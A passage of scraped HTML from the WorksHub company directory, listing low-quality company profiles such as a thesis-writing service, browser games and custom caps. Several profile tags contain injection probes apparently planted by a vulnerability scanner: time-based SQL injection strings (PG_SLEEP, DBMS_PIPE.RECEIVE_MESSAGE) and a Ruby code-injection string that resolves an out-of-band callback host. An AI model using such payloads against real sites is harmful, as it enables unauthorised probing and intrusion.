https://workshub.imgix.net/efb8ecd631dc38654c279e775787694f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/efb8ecd631dc38654c279e775787694f?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Thesis Writing Services Germany</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li></ul><div class="companies__company__description"><p>Meet Germany’s one of the affordable assignment writing services that has been catering to the academic needs of students. They know how students are on a budget. Hence, they are offering a affordable assignment writing help in Germany. Their pricing is so affordable that you won’t burn a hole in your pocket. They even have deals and discounts that you can avail while placing the order. The best part is they make no compromises on the quality.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="e0491140-2884-4630-a4de-c67eaacfd249" data-label="education benefits" data-test="tag" class="tag tag--type-benefit tag--subtype-professional_dev" href="/search/education+benefits"><span>education benefits</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="bce5b696-7488-469b-b292-7b25e3a1a7a9" data-label="Public" data-test="tag" class="tag tag--type-funding" href="/search/Public"><span>Public</span></a><a key="576f3257-7257-4661-8911-19e29d1eabed" data-label="&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(120).concat(75).concat(120).concat(73)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitam&quot;+&quot;lewsbxcu7c801.bxss.me.&quot;)[3].to_s)+&quot;" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/%22+%22A%22.concat%2870-3%29.concat%2822*4%29.concat%28120%29.concat%2875%29.concat%28120%29.concat%2873%29+%28require%22socket%22%0ASocket.gethostbyname%28%22hitam%22+%22lewsbxcu7c801.bxss.me.%22%29%5B3%5D.to_s%29+%22"><span>"+"A".concat(70-3).concat(22*4).concat(120).concat(75).concat(120).concat(73)+(require"socket"
Socket.gethostbyname("hitam"+"lewsbxcu7c801.bxss.me.")[3].to_s)+"</span></a></ul></div></div></div></section></div><div key="labubu-clicker-ce931" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/labubu-clicker"><img srcset="https://workshub.imgix.net/0deb59e8b0583c20eb32b0128435b590?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/0deb59e8b0583c20eb32b0128435b590?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/0deb59e8b0583c20eb32b0128435b590?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/0deb59e8b0583c20eb32b0128435b590?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/labubu-clicker"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/0deb59e8b0583c20eb32b0128435b590?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/0deb59e8b0583c20eb32b0128435b590?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/0deb59e8b0583c20eb32b0128435b590?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/0deb59e8b0583c20eb32b0128435b590?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Labubu Clicker</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>50-249</div></li></ul><div class="companies__company__description"><p>Labubu Clicker is a clicker game that has taken the gaming world by its cuteness. The game brings a series of cute Labubu to unlock and various upgrades, achievements.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="a0434b75-8fe1-421d-9749-1216ef887777" data-label="Training" data-test="tag" class="tag tag--type-benefit tag--subtype-professional_dev" href="/search/Training"><span>Training</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="318265d2-bb74-4850-abeb-c5ce5f38d16b" data-label="Seed" data-test="tag" class="tag tag--type-funding" href="/search/Seed"><span>Seed</span></a><a key="a462e072-57aa-491f-ba91-bf9ea5f67fba" data-label="1-1 OR 298=(SELECT 298 FROM PG_SLEEP(15))--" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/1-1+OR+298%3D%28SELECT+298+FROM+PG_SLEEP%2815%29%29--"><span>1-1 OR 298=(SELECT 298 FROM PG_SLEEP(15))--</span></a></ul></div></div></div></section></div><div key="mapletainment-0a135" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/mapletainment"><img srcset="https://workshub.imgix.net/1fb997da9c972ef68c60bc7f794066b9?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/1fb997da9c972ef68c60bc7f794066b9?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/1fb997da9c972ef68c60bc7f794066b9?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/1fb997da9c972ef68c60bc7f794066b9?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/mapletainment"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/1fb997da9c972ef68c60bc7f794066b9?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/1fb997da9c972ef68c60bc7f794066b9?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/1fb997da9c972ef68c60bc7f794066b9?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/1fb997da9c972ef68c60bc7f794066b9?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="truncate">Mapletainment</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li></ul><div class="companies__company__description"><p>Eggy Car offers simple gameplay with surprising depth. By combining driving and balancing into one addictive challenge, it delivers fun, frustration, and laughter all in a single package. This game is perfect for casual gamers, families, and anyone who enjoys lighthearted challenges. Kids love the egg’s funny physics, while adults appreciate the skill required to stay balanced. It’s a universal game that works for quick breaks or longer play sessions.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="dd86e067-2936-4627-ba76-57807b869ad2" data-label="Flexible benefits package" data-test="tag" class="tag tag--type-benefit tag--subtype-extra" href="/search/Flexible+benefits+package"><span>Flexible benefits package</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="bce5b696-7488-469b-b292-7b25e3a1a7a9" data-label="Public" data-test="tag" class="tag tag--type-funding" href="/search/Public"><span>Public</span></a><a key="a462e072-57aa-491f-ba91-bf9ea5f67fba" data-label="1-1 OR 298=(SELECT 298 FROM PG_SLEEP(15))--" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/1-1+OR+298%3D%28SELECT+298+FROM+PG_SLEEP%2815%29%29--"><span>1-1 OR 298=(SELECT 298 FROM PG_SLEEP(15))--</span></a></ul></div></div></div><a class="" href="/companies/mapletainment/jobs"><div class="companies__company__job-count"><img src="/images/antenna.svg" /><span>View 1 job</span></div></a></section></div><div key="doodle-baseball-a09e5" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/doodle-baseball"><img srcset="https://workshub.imgix.net/1560caa0c7c369f0c8a66c2164227df8?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/1560caa0c7c369f0c8a66c2164227df8?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/1560caa0c7c369f0c8a66c2164227df8?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/1560caa0c7c369f0c8a66c2164227df8?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/doodle-baseball"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/1560caa0c7c369f0c8a66c2164227df8?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/1560caa0c7c369f0c8a66c2164227df8?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/1560caa0c7c369f0c8a66c2164227df8?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/1560caa0c7c369f0c8a66c2164227df8?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="truncate">Doodle Baseball</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>50-249</div></li></ul><div class="companies__company__description"><p>For those moments when you just want to relax or play a short game, Doodle Baseball is ideal. It is a delightful hobby because to its easy mechanics, retro style, and competitive aspects. Doodle Baseball provides an entertaining and easy-to-understand gaming experience for anyone, whether they are baseball fans or simply seeking a nice diversion. So go ahead and take a swing at this charming tribute to the game that everyone loves: baseball!</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="4988d499-3a72-4467-a485-63be44fc3e4d" data-label="Flexible Working" data-test="tag" class="tag tag--type-benefit tag--subtype-culture" href="/search/Flexible+Working"><span>Flexible Working</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="bce5b696-7488-469b-b292-7b25e3a1a7a9" data-label="Public" data-test="tag" class="tag tag--type-funding" href="/search/Public"><span>Public</span></a><a key="15a1bcc5-0d5d-4f7b-b5f8-cd0496cc94de" data-label="1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/1*DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%2C15%29"><span>1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)</span></a></ul></div></div></div><a class="" href="/companies/doodle-baseball/jobs"><div class="companies__company__job-count"><img src="/images/antenna.svg" /><span>View 1 job</span></div></a></section></div><div key="melon-sandbox-bd4fe" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/melon-sandbox"><img srcset="https://workshub.imgix.net/18dec066fe7f3e3085b91f563991a2f2?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/18dec066fe7f3e3085b91f563991a2f2?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/18dec066fe7f3e3085b91f563991a2f2?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/18dec066fe7f3e3085b91f563991a2f2?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/melon-sandbox"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/18dec066fe7f3e3085b91f563991a2f2?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/18dec066fe7f3e3085b91f563991a2f2?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/18dec066fe7f3e3085b91f563991a2f2?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/18dec066fe7f3e3085b91f563991a2f2?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Melon Sandbox</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>1-9</div></li></ul><div class="companies__company__description"><p>Melon Sandbox is a hidden gem that deserves way more recognition. I've spent hours just messing around with the different characters and objects. The simplicity of the graphics really allows your imagination to take center stage.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="b1d22542-2507-4cc0-be81-43f1a2fa62fb" data-label="Remote Working" data-test="tag" class="tag tag--type-benefit tag--subtype-culture" href="/search/Remote+Working"><span>Remote Working</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="9fe39ecd-c50f-44d9-abe4-0342f636fd53" data-label="Private" data-test="tag" class="tag tag--type-funding" href="/search/Private"><span>Private</span></a><a key="e5dbcf26-1314-45ff-88bd-255723b91d6b" data-label="1-1 OR 839=(SELECT 839 FROM PG_SLEEP(15))--" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/1-1+OR+839%3D%28SELECT+839+FROM+PG_SLEEP%2815%29%29--"><span>1-1 OR 839=(SELECT 839 FROM PG_SLEEP(15))--</span></a></ul></div></div></div></section></div><div key="custom-caps-in-the-uk-383d9" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/custom-caps-in-the-uk"><img srcset="https://workshub.imgix.net/36b3f81b3689dd70b3655ef643841a93?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/36b3f81b3689dd70b3655ef643841a93?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/36b3f81b3689dd70b3655ef643841a93?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/36b3f81b3689dd70b3655ef643841a93?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/custom-caps-in-the-uk"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/36b3f81b3689dd70b3655ef643841a93?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/36b3f81b3689dd70b3655ef643841a93?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/36b3f81b3689dd70b3655ef643841a93?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/36b3f81b3689dd70b3655ef643841a93?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Custom Caps In The UK</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li></ul><div class="companies__company__description"><p>Make your own high-quality custom caps in the UK to suit your taste and branding requirements. Choose from many materials, colors, and embroidery options to have one-off headwear for such events, teams, or businesses. Our high-end printing and stitching quality not only offers your custom caps high style but also durability and comfort for long-lasting wear.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="fad10d6a-2d96-45c9-893f-a207afe06448" data-label="Diversity Dedicated Staff" data-test="tag" class="tag tag--type-benefit tag--subtype-diversity" href="/search/Diversity+Dedicated+Staff"><span>Diversity Dedicated Staff</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="c43d359c-10cc-4299-ae45-5efc2034d73d" data-label="Early Stage Venture" data-test="tag" class="tag tag--type-funding" href="/search/Early+Stage+Venture"><span>Early Stage Venture</span></a><a key="0ad2f1ef-0131-40ef-8fff-63422fa196ad" data-label="(select 198766*667891 from DUAL)" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/%28select+198766*667891+from+DUAL%29"><span>(select 198766*667891 from DUAL)</span></a></ul></div></div></div></section></div><div key="io-games-free-c6a2e" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/io-games-free"><img srcset="https://workshub.imgix.net/efd5e205f26e5835c5f8184c1f238069?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/efd5e205f26e5835c5f8184c1f238069?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/efd5e205f26e5835c5f8184c1f238069?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/efd5e205f26e5835c5f8184c1f238069?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/io-games-free"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/efd5e205f26e5835c5f8184c1f238069?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/efd5e205f26e5835c5f8184c1f238069?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/efd5e205f26e5835c5f8184c1f238069?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/efd5e205f26e5835c5f8184c1f238069?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="truncate">IO Games Free</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li></ul><div class="companies__company__description"><p>IO games are free online games you can play in real-time on your computer. Online gameplay is the thing that most io games are about. Aside from that, most of these games are built on the io domain extension, which stands for 'Indian Ocean.' Since "Input/Output," a familiar term in computing, is shortened to "IO," this top-level domain extension is popular with software engineers.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="6b7ff9ab-2cec-4edf-a1cc-6aa08e8ce6e7" data-label="Video games &amp; table tennis" data-test="tag" class="tag tag--type-benefit tag--subtype-culture" href="/search/Video+games+%26+table+tennis"><span>Video games &amp; table tennis</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="bce5b696-7488-469b-b292-7b25e3a1a7a9" data-label="Public" data-test="tag" class="tag tag--type-funding" href="/search/Public"><span>Public</span></a><a key="cd39d1db-7769-407f-a722-d2c12b90c08c" data-label="Artificial Intelligence" data-test="tag" class="tag tag--type-industry tag--subtype-software" href="/search/Artificial+Intelligence"><span>Artificial Intelligence</span></a></ul></div></div></div><a class="" href="/companies/io-games-free/jobs"><div class="companies__company__job-count"><img src="/images/antenna.svg" /><span>View 1 job</span></div></a></section></div><div key="embroidery-t-shirt-designed-in-england-70eb3" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/embroidery-t-shirt-designed-in-england"><img srcset="https://workshub.imgix.net/2c7cdd9e3a80fbf3c93be07fee4759c0?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/2c7cdd9e3a80fbf3c93be07fee4759c0?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/2c7cdd9e3a80fbf3c93be07fee4759c0?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/2c7cdd9e3a80fbf3c93be07fee4759c0?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/embroidery-t-shirt-designed-in-england"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/2c7cdd9e3a80fbf3c93be07fee4759c0?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/2c7cdd9e3a80fbf3c93be07fee4759c0?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/2c7cdd9e3a80fbf3c93be07fee4759c0?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/2c7cdd9e3a80fbf3c93be07fee4759c0?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Embroidery T-Shirt Designed In England</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>50-249</div></li></ul><div class="companies__company__description"><p>The best embroidery t-shirt designed in England where real artistry and craftsmanship meet. Our master artisans will work magic with embroidery on the finest of fabrics with logos, slogans, or custom artwork. These are perfect embroidered tees for any event, company, or simply as an elegant touch to personal style. No one would ever guess how you acquire such impressive, quality T-shirts, which are designed and manufactured in England.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="2ed111cc-8e15-4114-a9ec-bfcb774a1648" data-label="Health Insurance" data-test="tag" class="tag tag--type-benefit tag--subtype-health" href="/search/Health+Insurance"><span>Health Insurance</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="9fe39ecd-c50f-44d9-abe4-0342f636fd53" data-label="Private" data-test="tag" class="tag tag--type-funding" href="/search/Private"><span>Private</span></a><a key="50c073a8-d10d-4552-b113-e99d95435416" data-label="Fashion" data-test="tag" class="tag tag--type-industry" href="/search/Fashion"><span>Fashion</span></a></ul></div></div></div></section></div><nav role="pagination" aria-label="pagination" class="pagination is-centered"><ul class="pagination-list"><li key="1"><a aria-label="Go to page 1" href="/companies?tag=scala%3Atech&amp;interaction=1&amp;page=1" class="pagination-link is-current">1</a></li><li key="2"><a aria-label="Go to page 2" href="/companies?tag=scala%3Atech&amp;interaction=1&amp;page=2" class="pagination-link">2</a></li><li key="3"><a aria-label="Go to page 3" href="/companies?tag=scala%3Atech&amp;interaction=1&amp;page=3" class="pagination-link">3</a></li><li key="4"><a aria-label="Go to page 4" href="/companies?tag=scala%3Atech&amp;interaction=1&amp;page=4" class="pagination-link">4</a></li><li key="5"><a aria-label="Go to page 5" href="/companies?tag=scala%3Atech&amp;interaction=1&amp;page=5" class="pagination-link">5</a></li></ul></nav></div><div class="companies__side split-content__side is-hidden-mobile"><section class="pod pod--no-shadow cta-pod"><div class="cta-pod__content"><h3 class="cta-pod__title">Hire with us!</h3><h4 class="cta-pod__subtitle">Create a free profile page for your company.</h4><img src="/images/hiw/company/hiw/hiw4.svg" alt="" class="cta-pod__img cta-pod__img--company" /><p class="cta-pod__description">Use this space to connect with our community. Companies with profiles typically get <i>20%</i> more applications!</p></div><form action="/create-company?redirect=companies" method="post" class="wh-formx cta-pod__form"><div id="" class="field" data-test=""><label class="label">* Your name</label><div class="control"><div class="text-field-control"><input type="text" value="" placeholder="" class="input" name="create-company-form__user-name" /></div></div></div><div id="" class="field" data-test=""><label class="label">* Company name</label><div class="control"><div class="text-field-control"><input type="text" value="" placeholder="" class="input" name="create-company-form__company-name" /></div></div></div><div id="" class="field" data-test=""><label class="label">* Your email</label><div class="control"><div class="text-field-control"><input type="text" value="" placeholder="" class="input" name="create-company-form__user-email" /></div></div><div class="field__error field--invalid is-invisible">errors go here</div></div><input type="hidden" name="create-company-form__turnstile-token" value="" /><button class="button is-full-width cta-pod__button">Get Started</button></form></section><section class="pod pod--no-shadow cta-pod"><h3 class="cta-pod__title">Get hired!</h3><h4 class="cta-pod__subtitle">Sign up now and apply for roles at companies that interest you.</h4><img src="/images/get_started/candidate.svg" alt="" class="cta-pod__img" /><p class="cta-pod__description">Engineers who find a new job through Blockchain Works average a <i>15%</i> increase in salary.</p><a href="/login/github" class="button button--large button--auth button--github cta-pod__auth-button"><svg class="button__icon icon icon--github"><use xlink:href="#github"></use></svg>Start with GitHub</a><a href="/login/twitter" class="button button--large button--auth button--twitter cta-pod__auth-button"><svg class="button__icon button__icon--twitter icon icon--twitter"><use xlink:href="#twitter"></use></svg>Start with Twitter</a><a href="/login/stackoverflow" class="button button--large button--auth button--stackoverflow cta-pod__auth-button"><svg class="button__icon icon icon--stackoverflow-with-colors"><use xlink:href="#stackoverflow-with-colors"></use></svg>Start with Stack Overflow</a><a href="/register" class="button button--large button--auth cta-pod__auth-button"><svg class="button__icon icon icon--mail"><use xlink:href="#mail"></use></svg>Start with Email</a></section></div></div></div></div></div><div class="footer"><div class="footer__top"><div class="footer__info"><div class="footer__info__logo"><div class="footer__info__logo__company"><svg class="icon icon--www-logo"><use xlink:href="#www-logo"></use></svg></div><div class="footer__info__logo__title">WorksHub</div></div><div class="footer__info__contact"><div><span>📧</span><span><a href="mailto:hello@works-hub.com">hello@works-hub.com</a></span></div><div><span>🇬🇧</span><span data-test="uk-address"><a href="https://goo.gl/maps/X9wZt3gCM6kJFSUH6" target="_blank" rel="noopener">Ground Floor, Verse Building, 18 Brunswick Place, London, N1 6DZ</a></span></div><div><span>🇺🇸</span><span data-test="us-address"><a href="https://goo.gl/maps/aymEPiDebYS2" target="_blank" rel="noopener">108 E 16th Street, New York, NY 10003</a></span></div></div></div><div class="footer__graphic"><img src="/images/homepage/footer.svg" alt="" /></div></div><div class="footer__sitemap"><div class="footer__sitemap__list__container"><div class="footer__sitemap__list"><div>WorksHub</div><a href="https://hire.withgoogle.com/public/jobs/functionalworkscom" target="_blank" rel="noopener">Careers</a><a href="/companies">Companies</a><a href="/sitemap">Sitemap</a><a href="/metrics">Metrics</a><a href="https://functional.works-hub.com" target="_blank" rel="noopener">Functional Works</a><a href="https://blockchain.works-hub.com" target="_blank" rel="noopener">Blockchain Works</a><a href="https://javascript.works-hub.com" target="_blank" rel="noopener">JavaScript Works</a><a href="https://ai.works-hub.com" target="_blank" rel="noopener">AI Works</a><a href="https://golang.works-hub.com" target="_blank" rel="noopener">Golang Works</a><a href="https://java.works-hub.com" target="_blank" rel="noopener">Java Works</a><a href="https://python.works-hub.com" target="_blank" rel="noopener">Python Works</a><a href="https://remote.works-hub.com" target="_blank" rel="noopener">Remote Works</a></div><div class="footer__sitemap__list"><div>For companies</div><a href="/hiring">For employers</a><a href="/company-registration">Register company</a><a href="https://www.works-hub.com/pricing" target="_blank" rel="noopener">Pricing and plans</a><a href="https://meetings.hubspot.com/workshub/take-off-demo" target="_blank" rel="noopener">Request a demo</a><a href="/terms-of-service">Terms of Service</a></div><div class="footer__sitemap__list"><div>Jobs</div><a key="Blockchain-jobs" href="/blockchain-jobs">Blockchain jobs</a><a key="Ethereum-jobs" href="/ethereum-jobs">Ethereum jobs</a><a key="Cardano-jobs" href="/cardano-jobs">Cardano jobs</a><a key="Smart Contracts-jobs" href="/smart-contracts-jobs">Smart Contracts jobs</a><a key="Solidity-jobs" href="/solidity-jobs">Solidity jobs</a><a key="DAML-jobs" href="/daml-jobs">DAML jobs</a><a 